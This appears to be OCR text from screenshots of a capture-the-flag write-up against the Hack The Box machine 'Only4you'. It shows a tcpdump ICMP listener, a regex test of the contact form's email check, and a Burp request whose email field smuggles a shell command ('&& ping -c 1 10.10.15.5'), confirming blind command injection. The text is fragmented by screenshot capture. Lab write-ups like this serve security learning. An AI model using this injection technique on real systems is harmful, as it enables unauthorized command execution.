 └─$ [08/23/23 1:04:10] sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:04:24.134410 IP only4you.htb > 10.10.15.5: ICMP echo request, id 4, seq 1, l
ength 64
13:04:24.134429 IP 10.10.15.5 > only4you.htb: ICMP echo reply, id 4, seq 1, len
gth 64
Only4you
Location:
A108 Adam Street, New York, NY 535022
marss
marss
Email:
info@only4you.htb
marss
Call:
+1 5589 55488 55s
>>> email = 'a@a.com\naaaaaa'
>>> re.match("([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-z]{2,})",
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Se
Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: http://only4you.htb HTTP/
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://only4you.htb
10 DNT: 1
11 Connection: close
12 Referer: http://only4you.htb/
13 Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiWW91IGFyZSBub3QgYXV0aG9yaXplZCEiXX1dfQ.ZOY-FQ.S
C927oJv5Mwl3wGZa_-4HQvdsoU
14 Upgrade-Insecure-Requests: 1
15
16 name=marss&email=marss%40marss.htb+%26%26+ping+-c+1+10.10.15.5&subject=marss&message=
marss
Response
\n
1 HTTP/1.1 302
FOUND
2 Server:
nginx/1.18.0
(Ubuntu)
3 Date: Wed, 23
Aug 2023
18:04:25 GMT
4 Content-Type:
text/html;
charset=utf-8
5 Content-Length:
205
6 Connection:
close
7 Location:
/#contact
8 Vary: Cookie
9 Set-Cookie:
session=